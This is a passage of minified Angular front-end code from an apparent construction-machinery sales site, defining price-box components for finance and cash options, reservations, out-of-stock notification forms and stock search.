bo(t,_){if(t&1&&(o(0,"div",32)(1,"div",33),m(2,7),h(3,"uppercase"),a(),o(4,"div",34),m(5,8),h(6,"localiseData"),a(),o(7,"div",35),m(8,9),a(),o(9,"div",36),m(10,10),a()()),t&2){let e=_.$implicit;c(3),ce(C(3,5,e.type.title)),se(2),c(3),ce(C(6,7,e.localisedName)),se(5),c(2),ce(e.value),se(8),c(2),ce(e.interval.displayText)(e.salesTax),se(10);}}function yo(t,_){t&1&&(Ae(0,6,1),Me(1),Te());}function xo(t,_){if(t&1){let e=P();o(0,"button",37),I("click",function(){u(e);let i=l(2);return f(i.openFinancialBreakdownModal());}),m(1,11),a();}}function Ro(t,_){if(t&1&&(o(0,"div",26),d(1,bo,11,9,"div",27),a(),o(2,"div",28),Ae(3,6),g(4,"strong",29),d(5,yo,2,0,"ng-container",25),Te(),a(),o(6,"div",30),d(7,xo,2,0,"button",31),a()),t&2){let e=l();c(),s("ngForOf",e.financePackages),c(4),s("ngIf",e.showSalesTax),ce(e.price),se(3),c(2),s("ngIf",e.hasFinanceOptions());}}function Fo(t,_){t&1&&(o(0,"div",36),m(1,12),a());}function Lo(t,_){if(t&1&&(o(0,"div",38)(1,"div",36),p(2,"\xA0"),a(),o(3,"div",35),p(4),a(),d(5,Fo,2,0,"div",39),a()),t&2){let e=l();c(4),x(e.price),c(),s("ngIf",e.showSalesTax);}}function wo(t,_){if(t&1){let e=P();o(0,"div",20),I("click",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));})("keydown.space",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));})("keydown.enter",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));}),m(1,13),a();}if(t&2){let e=l();oe("tab-active",e.getPaymentType()===e.PaymentTypeOption.Finance);}}function ko(t,_){t&1&&Me(0);}function Do(t,_){if(t&1&&(M(0),d(1,ko,1,0,"ng-container",40),A()),t&2){l();let e=y(3);c(),s("ngTemplateOutlet",e);}}function Bo(t,_){if(t&1){let e=P();o(0,"button",41),I("click",function(){u(e);let i=l();return f(i.scrollTo.emit(i.ScrollToId.FinanceIllustrationOrCalculator));}),p(1),a();}if(t&2){let e=l();c(),ae(" ",e.getButtonText()," ");}}function Ho(t,_){if(t&1&&(M(0),o(1,"div",42)(2,"div",43)(3,"div",44),g(4,"app-apple-pay-icon",45),a()(),o(5,"div",46)(6,"div",44),g(7,"app-google-pay-icon",47),a()()(),o(8,"div",48),g(9,"i",49),o(10,"div",50),m(11,14),a()(),A()),t&2){let e=l();c(11),ce(e.deposit),se(11);}}var ot=function(t){return t.Cash="Cash",t.Finance="Finance",t;}(ot||{}),Qt=(()=>{class t{constructor(){this.financePackages=[],this.price=void 0,this.deposit=void 0,this.showSalesTax=!0,this.postCode="",this.showFinanceCalculator=!0,this.openFinancialBreakdown=new D(),this.startReservation=new D(),this.scrollTo=new D(),this.ScrollToId=B,this.PaymentTypeOption=ot,this.paymentType=void 0;}focusReserveButton(){this.reserveButtonRef?.nativeElement.focus();}getOptionClass(){return this.financePackages.length==2?"col-6":"col";}setPaymentType(e){this.paymentType=e;}hasFinanceOptions(){return this.financePackages?this.financePackages.length>0:!1;}getButtonText(){return this.showFinanceCalculator?"FINANCE CALCULATOR":"VIEW FINANCE OPTIONS";}getPaymentType(){return this.paymentType?this.paymentType:this.hasFinanceOptions()?ot.Finance:ot.Cash;}openFinancialBreakdownModal(){this.openFinancialBreakdown.emit(null);}handleReservation(){let e;this.hasFinanceOptions()&&this.getPaymentType()===ot.Finance?e=this.financePackages[0].type.type:e=re.CashPayment,this.startReservation.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-finance-option"]],viewQuery:function(n,i){if(n&1&&$(Po,5),n&2){let r;G(r=U())&&(i.reserveButtonRef=r.first);}},inputs:{financePackages:"financePackages",price:"price",deposit:"deposit",showSalesTax:"showSalesTax",postCode:"postCode",showFinanceCalculator:"showFinanceCalculator"},outputs:{openFinancialBreakdown:"openFinancialBreakdown",startReservation:"startReservation",scrollTo:"scrollTo"},decls:20,vars:10,consts:()=>{let e;e="Payment Options";let n;n=" Pay in full ";let i;i="RESERVE NOW";let r;r=""+"\uFFFD#4\uFFFD"+"CASH PRICE - "+"\uFFFD0\uFFFD"+""+"\uFFFD/#4\uFFFD"+""+"\uFFFD*5:1\uFFFD\uFFFD#1:1\uFFFD"+" + TAX "+"\uFFFD/#1:1\uFFFD\uFFFD/*5:1\uFFFD"+"";let E;E="\n          "+"\uFFFD0\uFFFD"+"\n        ";let T;T="\n          "+"\uFFFD0\uFFFD"+"\n        ";let R;R="\n          "+"\uFFFD0\uFFFD"+"\n        ";let v;v="/"+"\uFFFD0\uFFFD"+" "+"\uFFFD1\uFFFD"+"";let Q;Q=" View illustrative example ";let te;te="+ TAX";let k;k=" Pay monthly ";let de;return de=" Reserve online today with a fully refundable "+"\uFFFD0\uFFFD"+" deposit ",[["financeOptionTemplate",""],["cashOptionTemplate",""],["reserveButtonRef",""],e,n,i,r,E,T,R,v,Q,te,k,de,[3,"shouldFocus","postcode","inStock"],[1,"mb-2"],[1,"finance-options"],[1,"tabs"],["class","tab","role","tab","tabindex","0",3,"tab-active","click","keydown.space","keydown.enter",4,"ngIf"],["role","tab","tabindex","0",1,"tab",3,"click","keydown.space","keydown.enter"],[1,"options"],[4,"ngIf","ngIfElse"],[1,"btn","btn-primary","w-100","mb-2",3,"click"],["class","btn btn-outline-light w-100 mb-2",3,"click",4,"ngIf"],[4,"ngIf"],[1,"finance-example__container"],["class","finance-example__item",4,"ngFor","ngForOf"],[1,"text-grey-200","text-center","mb-2","mb-sm-3","mt-2"],[1,"text-white"],[1,"text-right","mb-2"],["class","btn link-btn btn-location w-100",3,"click",4,"ngIf"],[1,"finance-example__item"],[1,"amount-detail","font-condensed","text-white"],[1,"amount-detail","finance-example__item-localised-name"],[1,"amount"],[1,"amount-detail"],[1,"btn","link-btn","btn-location","w-100",3,"click"],[1,"amounts"],["class","amount-detail",4,"ngIf"],[4,"ngTemplateOutlet"],[1,"btn","btn-outline-light","w-100","mb-2",3,"click"],[1,"payment-method-box","d-flex","align-items-center","justify-content-around","mt-2"],[1,"col","d-flex","align-items-center","justify-content-center","border-right","border-grey-750"],[1,"my-n2"],["className","font-size-lg-4 text-white"],[1,"col","d-flex","align-items-center","justify-content-center"],["className","font-size-lg-4"],[1,"mt-2","d-flex","align-items-center"],[1,"icon-information","text-white","large","px-3"],[1,"text-grey-400","font-weight-bold"]];},template:function(n,i){if(n&1){let r=P();d(0,Ro,8,4,"ng-template",null,0,L)(2,Lo,6,2,"ng-template",null,1,L),g(4,"price-box-pill-in-stock",15),o(5,"price-box-title",16),m(6,3),a(),o(7,"div",17)(8,"div",18),d(9,wo,2,2,"div",19),o(10,"div",20),I("click",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));})("keydown.space",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));})("keydown.enter",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));}),m(11,4),a()(),o(12,"div",21),d(13,Do,2,1,"ng-container",22),o(14,"button",23,2),I("click",function(){return u(r),f(i.handleReservation());}),m(16,5),a(),d(17,Bo,2,1,"button",24)(18,Ho,12,1,"ng-container",25),a()(),g(19,"price-box-edit-location-button");}if(n&2){let r=y(1);c(4),s("shouldFocus",!0)("postcode",i.postCode)("inStock",!0),c(5),s("ngIf",i.hasFinanceOptions()),c(),oe("tab-active",i.getPaymentType()===i.PaymentTypeOption.Cash),c(3),s("ngIf",i.getPaymentType()===i.PaymentTypeOption.Cash)("ngIfElse",r),c(4),s("ngIf",i.hasFinanceOptions()),c(),s("ngIf",i.deposit);}},dependencies:[z,b,yt,Qe,Ce,Xn,jn,Ye,ue,q],styles:[".finance-options[_ngcontent-%COMP%]{border:1px solid #525252;border-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]{color:#fff;display:flex;justify-content:space-between}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{overflow:hidden;border-bottom:1px solid #525252;width:100%;display:flex;justify-content:center;align-items:center;padding:1rem;cursor:pointer;-webkit-user-select:none;user-select:none;transition:.2s}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:first-child{border-top-left-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:last-child{border-top-right-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab.tab-active[_ngcontent-%COMP%]{background-color:#303030;border-bottom-color:#fff;cursor:default}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab.tab-active[_ngcontent-%COMP%]:hover{border-bottom-color:#fff}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:hover{border-bottom-color:#9e9e9e}.finance-options[_ngcontent-%COMP%]   .options[_ngcontent-%COMP%]{margin:1rem}.finance-options[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{color:#fff;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem;line-height:110%;text-align:center}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{font-size:1.875rem}}.finance-options[_ngcontent-%COMP%]   .amount-detail[_ngcontent-%COMP%]{color:#9e9e9e;font-family:jcbeuro,sans-serif;font-size:1rem;text-align:center}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .amount-detail[_ngcontent-%COMP%]{font-size:.75rem}}.finance-options[_ngcontent-%COMP%]   .finance-example__container[_ngcontent-%COMP%]{width:100%;display:flex}.finance-options[_ngcontent-%COMP%]   .finance-example__item[_ngcontent-%COMP%]{width:100%;padding-left:1rem}.finance-options[_ngcontent-%COMP%]   .finance-example__item-localised-name[_ngcontent-%COMP%]{min-height:3rem}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .finance-example__item-localised-name[_ngcontent-%COMP%]{min-height:2rem}}"]});}}return t;})();function $o(t,_){if(t&1){let e=P();o(0,"div",12)(1,"price-box-title",13),m(2,1),a(),o(3,"price-box-contact-form",14),I("submit",function(i){u(e);let r=l(2);return f(r.onSubmit(i));}),a(),o(4,"div",15),g(5,"recaptcha-notice"),a()();}if(t&2){let e=l(2);c(),s("shouldFocus",!0),c(2),s("user",e.user)("addCompanyName",!1)("showMarketingConsent",!1);}}function Go(t,_){t&1&&(o(0,"div",16),g(1,"spinner",17),o(2,"price-box-title",18),p(3," PROCESSING YOUR "),g(4,"br"),p(5," DETAILS... "),a()()),t&2&&(c(),s("size",48),c(),s("shouldFocus",!0));}function Uo(t,_){t&1&&g(0,"price-box-error");}function Vo(t,_){t&1&&(o(0,"div")(1,"price-box-title",19),p(2,"Thank you!"),a(),o(3,"div",20),m(4,2),a()()),t&2&&(c(),s("shouldFocus",!0));}function zo(t,_){if(t&1&&d(0,$o,6,4,"div",9)(1,Go,6,2,"div",10)(2,Uo,1,0,"price-box-error",11)(3,Vo,5,1,"div",11),t&2){let e=l();s("ngIf",e.loadingState==="unloaded"),c(),s("ngIf",e.loadingState==="loading"),c(),s("ngIf",e.loadingState==="error"),c(),s("ngIf",e.loadingState==="loaded");}}function Xo(t,_){t&1&&(o(0,"div",26),m(1,5),a());}function jo(t,_){t&1&&(o(0,"div",26),m(1,6),a());}function Ko(t,_){if(t&1){let e=P();o(0,"button",27),I("click",function(){u(e);let i=l(2);return f(i.showForm());}),m(1,7),a();}}function Jo(t,_){if(t&1&&(M(0),g(1,"price-box-pill-in-stock",21),o(2,"price-box-title",22),m(3,3),a(),d(4,Xo,2,0,"div",23)(5,jo,2,0,"div",23)(6,Ko,2,0,"button",24),o(7,"app-live-chat-cta",25),m(8,4),a(),g(9,"price-box-edit-location-button"),A()),t&2){let e=l();c(),s("shouldFocus",e.shouldAutoFocus)("postcode",e.getPostcode())("inStock",!1),c(3),s("ngIf",e.dealerId),c(),s("ngIf",!e.dealerId),c(),s("ngIf",e.dealerId);}}var Ii=(()=>{class t{constructor(){this.loadingState="unloaded",this.shouldAutoFocus=!0,this.notifyMeClicked=new D(),this.forceFormOpen=!1;}showForm(){this.forceFormOpen=!0;}isFormVisible(){return this.forceFormOpen?!0:this.loadingState==="loaded";}getPostcode(){return this.user.customerPostalCode?this.user.customerPostalCode:"";}onSubmit(e){this.notifyMeClicked.emit({customerEmail:e.email,customerFirstName:e.firstName,customerLastName:e.lastName,customerPostalCode:e.postalCode,customerTelephoneNumber:e.telephoneNumber,dealerId:this.dealerId,machineId:this.machineId,recaptchaToken:""}),this.forceFormOpen=!1;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-out-of-stock-form"]],inputs:{dealerId:"dealerId",machineId:"machineId",user:"user",loadingState:"loadingState",shouldAutoFocus:"shouldAutoFocus"},outputs:{notifyMeClicked:"notifyMeClicked"},decls:3,vars:2,consts:()=>{let e;e="NOTIFY ME WHEN BACK IN STOCK";let n;n="NOTIFY ME WHEN THIS MACHINE IS BACK IN STOCK";let i;i=" You will receive a notification once this product is back in stock. ";let r;r="Sorry,";let E;E="WE'RE CURRENTLY OUT OF STOCK";let T;T=" CHAT NOW TO FIND AN ALTERNATIVE ";let R;R=" Please submit a notify me form and we will send you a notification when we have a new machine back in stock. Alternatively, chat to a JCB representative through our live chat. ";let v;v=" Please use our live chat to speak with a JCB representative, and find out when we have a new machine back in stock. ";let Q;return Q=" NOTIFY ME WHEN BACK IN STOCK ",[["formTemplate",""],n,i,E,T,R,v,Q,[4,"ngIf","ngIfElse"],["class","input-box",4,"ngIf"],["class","px-3 py-5 d-flex justify-content-center align-items-center",4,"ngIf"],[4,"ngIf"],[1,"input-box"],[1,"mb-2","mb-md-3",3,"shouldFocus"],["buttonText",e,3,"submit","user","addCompanyName","showMarketingConsent"],[1,"mt-2"],[1,"px-3","py-5","d-flex","justify-content-center","align-items-center"],[3,"size"],[3,"shouldFocus"],[1,"mb-2",3,"shouldFocus"],[1,"description"],[3,"shouldFocus","postcode","inStock"],["darkGreyText",r,1,"mb-2"],["class","description mb-3",4,"ngIf"],["class","btn btn-primary font-condensed w-100 my-2",3,"click",4,"ngIf"],["buttonClass","btn btn-outline-light font-condensed w-100"],[1,"description","mb-3"],[1,"btn","btn-primary","font-condensed","w-100","my-2",3,"click"]];},template:function(n,i){if(n&1&&d(0,zo,4,4,"ng-template",null,0,L)(2,Jo,10,6,"ng-container",8),n&2){let r=y(1);c(2),s("ngIf",!i.isFormVisible())("ngIfElse",r);}},dependencies:[b,Qe,Pt,Nt,Ot,bt,yt,ui,Ye],encapsulation:2,changeDetection:0});}}return t;})();var xt=(()=>{class t{hasRequiredFieldsForSubmit(e){let n="customer";return[`${n}PostalCode`,`${n}Email`,`${n}CompanyName`,`${n}FirstName`,`${n}LastName`,`${n}TelephoneNumber`].every(r=>e[r]);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵprov=ln({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Wo=["financialBreakdownModalRef"],qo=["productsLikeTheseModalRef"],Qo=()=>[];function Yo(t,_){if(t&1){let e=P();o(0,"price-box-stock-search-form",6),h(1,"displayLocalisedCurrency"),h(2,"async"),h(3,"async"),I("scrollTo",function(i){u(e);let r=l();return f(r.onScrollTo(i));})("doStockSearch",function(i){u(e);let r=l();return f(r.onDoStockSearch(i));})("onToggleForm",function(i){u(e);let r=l();return f(r.onToggleForm(i));})("showStockSearchResults",function(){u(e);let i=l();return f(i.onShowStockSearchResults());})("doPredictedBusinessesSearch",function(i){u(e);let r=l();return f(r.getPredictedBusinesses(i));})("predictedBusinessSelected",function(i){u(e);let r=l();return f(r.getBusinessDetails(i));}),a();}if(t&2){let e,n,i,r=l();s("price",(e=r.machine==null?null:r.machine.price)!==null&&e!==void 0?e:C(1,12,0))("hasPrice",(n=r.machine==null?null:r.machine.hasPrice)!==null&&n!==void 0?n:!1)("checkingStock",r.isCheckingStock)("addressWasInvalid",r.data.addressWasInvalid)("formOpen",(i=r.data.stockSearchOpen)!==null&&i!==void 0?i:!1)("machineName",(r.machine==null?null:r.machine.name)||"")("user",r.user)("predictedBusinesses",C(2,14,r.predictedBusinesses$)||Be(18,Qo))("getPredictedBusinessHandler",r.getPredictedBusinessHandler)("autocompletedBusinessDetails",C(3,16,r.autocompletedBusinessDetails$)||void 0)("getBusinessDetailsHandler",r.getBusinessDetailsHandler)("hasRequiredFieldsForSubmit",r.hasRequiredFieldsForSubmit);}}function Zo(t,_){if(t&1&&g(0,"price-box-error",7),t&2){let e=l();s("errorCode",e.data.errorCode);}}function ea(t,_){if(t&1){let e=P();M(0),o(1,"price-box-finance-option",8),I("openFinancialBreakdown",function(){u(e);let i=l();return f(i.onOpenFinancialBreakdown());})("startReservation",function(i){u(e);let r=l();return f(r.onStartReservation(i));})("scrollTo",function(i){u(e);let r=l();return f(r.onScrollTo(i));}),a(),o(2,"app-financial-breakdown-modal",9,1),I("closed",function(){u(e);let i=l();return f(i.onFinanceModalClose());}),a(),A();}if(t&2){let e=l();c(),s("financePackages",e.machine.shortFinancePackages)("price",e.machine.price)("deposit",e.machine.deposit)("showSalesTax",e.showSalesTax)("postCode",e.user.customerPostalCode)("showFinanceCalculator",e.machine.options.showFinanceCalculator),c(),s("machine",e.machine);}}function ta(t,_){if(t&1){let e=P();o(0,"price-box-out-of-stock-form",10),I("notifyMeClicked",function(i){u(e);let r=l();return f(r.onNotifyMeClicked(i));}),a();}if(t&2){let e=l();s("machineId",e.machine.jcbMachineId)("dealerId",e.dealerId)("user",e.user)("loadingState",e.data.outOfStockLoading)("shouldAutoFocus",!e.data.productsLikeThese||(e.data.productsLikeThese==null?null:e.data.productsLikeThese.length)===0);}}var Mi=(()=>{class t{constructor(){this.changeDetection=F($e),this.showSalesTax=!0,this.data=ii.priceBox,this.showStockSearchResults=!0,this.startReservation=new D(),this.startStockSearch=new D(),this.toggleShowStockSearchResults=new D(),this.setDealerMachineAsActive=new D(),this.store=F(J),this.scrollingService=F(fe),this.ssrService=F(_e),this.predictedBusinessesService=F(pi),this.businessDetailsService=F(mi),this.machineDetailsService=F(xt),this.overrideLoadingState=!1,this.zapierTriggeredFromButton=!1,this.grecaptchaCheck$=null,this.googleSessionTokenCallCount=0,this.isCheckingStock=!1,this.hasRequiredFieldsForSubmit=!1,this.getPredictedBusinessHandler=new jt(e=>(this.predictedBusinesses$=this.predictedBusinessesService.getPredictedBusinesses(e).pipe(j(n=>n.data)),this.predictedBusinesses$),{canResubmit:!0}),this.getBusinessDetailsHandler=new jt(e=>{let n=e?.placeId;return n?(this.autocompletedBusinessDetails$=this.businessDetailsService.getBusinessDetails({placeId:n}).pipe(j(i=>i.data),xe(i=>{i&&(this.predictedBusinesses$=W([]));})),this.autocompletedBusinessDetails$):W(void 0);},{canResubmit:!0});}ngOnDestroy(){this.grecaptchaCheck$?.unsubscribe();}onShowStockSearchResults(){this.overrideLoadingState=!0,this.updateLoadingState(),this.zapierTriggeredFromButton||(this.zapierTriggeredFromButton=!0,this.store.dispatch(new _i())),setTimeout(()=>{this.revealStockSearch(),this.changeDetection.detectChanges();},1e3);}updateLoadingState(){this.isCheckingStock=this.getLoadingState();}getLoadingState(){return this.overrideLoadingState?!0:this.showStockSearchResults?this.data.stockSearchLoading==="loading":!1;}ngOnChanges(e){"data"in e&&e.data.currentValue?.stockSearchLoading!==e.data.previousValue?.stockSearchLoading&&this.updateLoadingState(),((this.showStockSearchResults&&e.data?.currentValue.productsLikeThese?.length>0)??!1)&&this.data.productsLikeThese&&this.data.productsLikeThese.length>0&&this.productsLikeTheseModalComponent.open(this.data.productsLikeThese),e.user&&(this.hasRequiredFieldsForSubmit=this.machineDetailsService.hasRequiredFieldsForSubmit(this.user));}onFinanceModalClose(){this.financeOptionComponent.focusReserveButton();}getPredictedBusinesses(e){if(e&&e.length<Nn||!e){this.predictedBusinesses$=W([]);return;}(!this.googleSessionToken||this.googleSessionTokenCallCount>=Tn)&&(this.googleSessionToken=wn());let n={sessionToken:this.googleSessionToken,input:e};this.getPredictedBusinessHandler.submit(n),this.googleSessionTokenCallCount++;}getBusinessDetails(e){this.getBusinessDetailsHandler.submit({placeId:e});}onOpenFinancialBreakdown(){this.financialBreakdownModal.open();}onStartReservation(e){this.startReservation.emit(e);}onScrollTo(e){e===B.MachineReserveFormTitle&&!(this.ssrService.isBrowser()&&window.innerWidth<=Mn.sm)||this.scrollingService.scrollToAnchor(e);}onNotifyMeClicked(e){this.store.dispatch(new si(e,this.machine?.name));}onDoStockSearch(e,n=!1){this.startStockSearch.emit({actionData:{user:e,machineId:this.machine.jcbMachineId,machineName:this.machine.name,country:this.country},isInBackground:n});}onToggleForm(e){this.store.dispatch(new li(e));}revealStockSearch(){this.overrideLoadingState=!1,this.toggleShowStockSearchResults.emit(!0),this.data.view==="finance-option"&&this.setDealerMachineAsActive.emit(),this.updateLoadingState(),this.data.productsLikeThese&&this.data.productsLikeThese.length>0&&this.productsLikeTheseModalComponent.open(this.data.productsLikeThese);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["page-machine-price-box"]],viewQuery:function(n,i){if(n&1&&($(Wo,5),$(qo,5),$(Qt,5)),n&2){let r;G(r=U())&&(i.financialBreakdownModal=r.first),G(r=U())&&(i.productsLikeTheseModalComponent=r.first),G(r=U())&&(i.financeOptionComponent=r.first);}},inputs:{showSalesTax:"showSalesTax",user:"user",dealerId:"dealerId",machine:"machine",data:"data",country:"country",showStockSearchResults:"showStockSearchResults"},outputs:{startReservation:"startReservation",startStockSearch:"startStockSearch",toggleShowStockSearchResults:"toggleShowStockSearchResults",setDealerMachineAsActive:"setDealerMachineAsActive"},features:[we],decls:6,vars:4,consts:[["productsLikeTheseModalRef",""],["financialBreakdownModalRef",""],[3,"price","hasPrice","checkingStock","addressWasInvalid","formOpen","machineName","user","predictedBusinesses","getPredictedBusinessHandler","autocompletedBusinessDetails","getBusinessDetailsHandler","hasRequiredFieldsForSubmit","scrollTo","doStockSearch","onToggleForm","showStockSearchResults","doPredictedBusinessesSearch","predictedBusinessSelected",4,"ngIf"],[3,"errorCode",4,"ngIf"],[4,"ngIf"],[3,"machineId","dealerId","user","loadingState","shouldAutoFocus","notifyMeClicked",4,"ngIf"],[3,"scrollTo","doStockSearch","onToggleForm","showStockSearchResults","doPredictedBusinessesSearch","predictedBusinessSelected","price","hasPrice","checkingStock","addressWasInvalid","formOpen","machineName","user","predictedBusinesses","getPredictedBusinessHandler","autocompletedBusinessDetails","getBusinessDetailsHandler","hasRequiredFieldsForSubmit"],[3,"errorCode"],[3,"openFinancialBreakdown","startReservation","scrollTo","financePackages","price","deposit","showSalesTax","postCode","showFinanceCalculator"],[3,"closed","machine"],[3,"notifyMeClicked","machineId","dealerId","user","loadingState","shouldAutoFocus"]],template:function(n,i){n&1&&(d(0,Yo,4,19,"price-box-stock-search-form",2)(1,Zo,1,1,"price-box-error",3)(2,ea,4,7,"ng-container",4)(3,ta,1,5,"price-box-out-of-stock-form",5),g(4,"price-box-products-list-these-modal",null,0)),n&2&&(s("ngIf",!i.showStockSearchResults||i.data.view==="stock-search"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="error"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="finance-option"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="out-of-stock"));},dependencies:[b,Ei,bt,Qt,di,Ii,Si,K,Pe],encapsulation:2,changeDetection:0});}}return t;})();function ia(t,_){t&1&&(o(0,"span"),m(1,1),a());}function oa(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=_.ngIf;c(),x(e);}}var Ti=(()=>{class t{constructor(e,n){this.financeService=e,this.localisationService=n;}getDisclaimer(e){if(!e)return null;let n=this.localisationService.localiseByCountryId(e.illustrativeFinanceHirePurchaseExamples),i=this.localisationService.localiseByCountryId(e.illustrativeFinanceLeaseExamples);return!n?.financeEngineSpecificValues.length&&!i?.financeEngineSpecificValues.length?null:this.financeService.getFinanceExampleValue(Ut.Disclosure,n?.financeEngineSpecificValues??[])||this.financeService.getFinanceExampleValue(Ut.Disclosure,i?.financeEngineSpecificValues??[]);}static{this.ɵfac=function(n){return new(n||t)(O(Ee),O(Se));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-disclaimer"]],inputs:{machine:"machine"},decls:4,vars:2,consts:()=>{let e;return e="USA business users only, terms apply. ",[["hardCodedDisclaimer",""],e,[1,"mt-3","text-grey-500","font-size-sm-3","mb-4"],[4,"ngIf","ngIfElse"]];},template:function(n,i){if(n&1&&(d(0,ia,2,0,"ng-template",null,0,L),o(2,"div",2),d(3,oa,2,1,"ng-container",3),a()),n&2){let r=y(1);c(3),s("ngIf",i.getDisclaimer(i.machine))("ngIfElse",r);}},dependencies:[b],encapsulation:2});}}return t;})();function aa(t,_){if(t&1){let e=P();o(0,"page-machine-price-box",10),h(1,"async"),I("startReservation",function(i){u(e);let r=l(3);return f(r.onStartReservation(i));})("startStockSearch",function(i){u(e);let r=l(3);return f(r.onStartStockSearch(i));})("toggleShowStockSearchResults",function(i){u(e);let r=l(3);return f(r.onToggleShowStockSearchResults(i));})("setDealerMachineAsActive",function(){u(e);let i=l(3);return f(i.onSetDealerMachineAsActive());}),a();}if(t&2){let e,n=l(3);s("showSalesTax",(e=C(1,7,n.financeService.displaySalesTax$))!==null&&e!==void 0?e:!1)("user",n.user)("dealerId",n.machinePage.dealerId)("machine",n.machinePage.machine)("data",n.machinePage.priceBox)("country",n.currentCountry)("showStockSearchResults",n.showStockSearchResults);}}function ra(t,_){if(t&1&&(o(0,"div",8),d(1,aa,2,9,"page-machine-price-box",9),a()),t&2){let e=l(2);s("id",e.ScrollToId.MachineReserveFormTitle),c(),s("ngIf",e.currentCountry&&e.user);}}function ca(t,_){if(t&1&&g(0,"app-finance-disclaimer",12),t&2){let e=l(2).ngIf;s("machine",e);}}function sa(t,_){if(t&1&&(M(0),d(1,ca,1,1,"app-finance-disclaimer",11),A()),t&2){let e=l(2);c(),s("ngIf",e.showStockSearchResults&&e.machinePage.priceBox.view==="finance-option"&&(e.currentCountry==null?null:e.currentCountry.id)===e.unitedKingdom.id);}}function la(t,_){if(t&1){let e=P();o(0,"div",1)(1,"div",2)(2,"app-machine-details-gallery",3),h(3,"localiseData"),h(4,"localiseData"),I("offerButtonClicked",function(i){u(e);let r=l();return f(r.offerButtonClicked.emit(i));}),a()(),o(5,"div",4)(6,"machine-general-information-header",5),h(7,"localiseData"),h(8,"localiseData"),h(9,"localiseData"),h(10,"localisePrice"),h(11,"displayLocalisedCurrency"),h(12,"async"),I("selectedMachineChanged",function(i){u(e);let r=l();return f(r.selectedMachineChanged(i));}),a(),d(13,ra,2,2,"div",6),a(),d(14,sa,2,1,"ng-container",7),a();}if(t&2){let e,n,i=_.ngIf,r=l();c(2),s("videoUrl",He(3,17,i.videoUrls,!1))("video360Url",(e=i.video360Url)!==null&&e!==void 0?e:"")("images",i.machineImages)("primaryBuildCodes",i.primaryBuildCodes)("machineName",C(4,20,i.displayNames))("publishedOffer",r.getCountryOffer(i)),c(4),s("rangeName",C(7,22,(n=r.getRange())==null?null:n.rangeNames))("machineName",C(8,24,i.displayNames))("machineDetails",C(9,26,i.localisedDetails))("shouldDisplayPrice",r.isPriceDisplayedSignal())("price",C(11,30,C(10,28,i.prices)))("shouldDisplaySalesTax",!!C(12,32,r.financeService.displaySalesTax$))("isSpecSelectAvailable",r.isSpecSelectAvailable())("currentMachine",i)("dealerMachines",r.dealerMachines),c(7),s("ngIf",r.machinePage),c(),s("ngIf",r.machinePage);}}var Ni=(()=>{class t{constructor(){this.localisationService=F(Se),this.store=F(J),this.ssrService=F(_e),this.googleTagService=F(xn),this.financeService=F(Ee),this.checkoutService=F(Ke),this.machineDetailsService=F(xt),this.showStockSearchResults=!0,this.offerButtonClicked=new D(),this.startStockSearch=new D(),this.setDealerMachineAsActive=new D(),this.toggleShowStockSearchResults=new D(),this.ScrollToId=B,this.grecaptchaCheck$=null,this.machine=_n(null),this.isPriceDisplayedSignal=En(()=>!!this.machine()?.prices.length&&this.showStockSearchResults),this.unitedKingdom=An;}set jcbMachine(e){this.machine.set(e);}set params(e){e&&this.user&&this.currentCountry&&this.machineDetailsService.hasRequiredFieldsForSubmit(this.user)&&(this.toggleShowStockSearchResults.emit(!1),this.grecaptchaCheck$?.unsubscribe(),this.grecaptchaCheck$=cn(50).pipe(Le(()=>{let n=window.grecaptcha;return n&&n.enterprise&&typeof n.enterprise.execute=="function";}),sn(1)).subscribe(()=>{this.startStockSearch.emit({actionData:{user:this.user,machineId:this.machine()?.jcbMachineId??0,machineName:Ln(this.machine()?.displayNames??[],this.currentCountry.isoCode),country:this.currentCountry},isInBackground:!0});}));}ngOnDestroy(){this.grecaptchaCheck$?.unsubscribe();}onToggleShowStockSearchResults(e){this.toggleShowStockSearchResults.emit(e);}onSetDealerMachineAsActive(){this.setDealerMachineAsActive.emit();}getRange(){return this.ranges?.find(e=>e.id===this.machine()?.machineRangeId);}isSpecSelectAvailable(){let e=this.store.selectSnapshot(Kt.dealerMachines);return e?e.length>1:!1;}selectedMachineChanged(e){this.store.dispatch(new 